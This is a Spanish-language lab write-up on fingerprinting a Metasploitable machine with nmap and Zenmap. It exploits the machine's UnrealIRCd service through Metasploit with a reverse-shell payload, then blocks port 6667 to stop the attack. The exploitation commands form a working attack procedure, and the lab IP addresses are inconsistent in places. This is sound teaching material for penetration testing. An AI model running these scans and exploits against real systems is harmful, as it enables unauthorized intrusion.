Análisis y explotación de vulnerabilidades
Apartado 1: FingerPrinting
Antes de iniciar un escaneo en METASPLOIT, primero se debe iniciar el servicio de postgresql ejecutando sudo service postgresql start. Se puede verificar el estado del servicio ejecutando service postgresql status.

Luego se conecta con la base de datos ejecutando sudo msfdb init.

Para entrar a METASPLOIT, se ejecuta msfconsole. Luego se ejecuta db_status para comprobar que todo está correcto.

Para poder escanear, primero se debe conocer la red en la se encuentra, para ello se ejecuta ip a.

Ahora que se conoce la red, para poder escanear hosts, se realiza fuera de msfconsole un nmap -oX hosts.xml 192.162.60.0/24 donde el resultado del escaneo, se guardará en un archivo XML para posteriormente exportarlo a metasploit.

Dentro de msfconsole, se ejecuta db_import hosts.xml para que se cargue la información a metasploit. Luego se ejecuta hosts para poder ver la lista de hosts escaneada previamente.

Para realizar un escaneo más profundo, se ejecutó el mismo comando, solo que con el parámetro -sV para ver los servicios y su versión con su puerto y -O para ver el sistema operativo.

Entre los hosts, se destaca el metasploitable junto con su sistema operativo que es Linux, sus servicios activos, versión y puerto.

También se puede ver los servicios y puertos dentro de msfconsole ejecutando services

Para ver los puertos abiertos de metasploitable, se ejecuta nmap -sT 192.168.66.166 porque ya se conoce el host objetivo.

También se puede realizar un escaneo silencioso agregando el parámetro -sS.

Para escanear el puerto 80 en modo locura, se ejecuta nmap -p 80 -T5 192.168.66.166 donde el parámetro -p indica el puerto a escanear y -T5 que sea en modo locura. El modo locura significa que se hace un escaneo más rápido y agresivo enviando paquetes lo más rápido posible, sin embargo, aumenta la posibilidad de perder paquetes o activar sistemas de detección de intrusos.

Para usar znamp se instala con sudo apt install zenmap, donde luego se escribe sudo zenmap en la terminal para abrir el programa. Una vez abierto el programa, en target se selecciona la red objetivo que es 192.168.66.0/24, luego se escanea. Cuando termina el escaneo en la parte izquierda, se pueden ver los hosts escaneados junto con su sistema operativo.

Apartado 2: Fentesting. Análisis y explotación de vulnerabilidad
Para realizar un escaneo de vulnerabilidades sobre la máquina metasplotable, se ejecuta nmap -sV 192.168.60.166. Algunas de las vulnerabilidades detectadas son el servicio FTP, SAMBA, Postgresql, SSH, Telnet entre otros.

Por ejemplo, se intentará abrir una shell, para ello se busca un exploit que vulnere dicho servicio con search UnrealIRCd

Como en este caso es el único, se lo elije con use 0 y luego se ven las opciones del exploit con show options.

Como se puede ver, es requerido ingresar la máquina objetivo, asi que se escribe set RHOSTS 192.168.60.166.

Ahora se va a escoger un payload (que es lo que va a hacer luego de haber aprovechado con éxito la vulnerabilidad) para poder abrir una shell. Para ver los payloads se ejecuta show payloads.

Entre varios payloads se elige el numero 6 porque CMD significa ejecutara un comando de shell básico, UNIX porque esta diseñado para sistemas UNIX y REVERSE el tipo de conexión donde la maquina remota establecerá conexión con la máquina local. Se lo selecciona con set payload 6.

Ahora nos aparece que se tiene que configurar el LHOST que es la maquina local al la que se establecerá conexión con la máquina remota. Se escribe set LHOST 192.168.60.165.

Ahora que todas las opciones requeridas están escritas, se inicia el exploit con exploit. Una vez dentro de la shell.


Dentro de la shell se puede ejecutar background para dejar la sesión abierto en segundo plano y continuar con otras operaciones.

Para que esto no pueda ser vulnerado de nuevo, lo más sencillo sería no dejar los puertos abiertos a la escucha de cualquier petición. Como prueba se cerrará el puerto del servicio (6667/tcp). Primero se ven los puertos abiertos con sudo netstat -tuln.

Para bloquear el puerto se ejecuta sudo ufw deny 6667/tcp

O también se puede buscar el servicio que utiliza el puerto 6667 con sudo lsof -i :6667. Luego de obtener los PID, se matan los procesos con sudo kill -9 [PID].

Ahora que los procesos no están activos, se intenta usar el exploit de nuevo y esta vez no funciona.
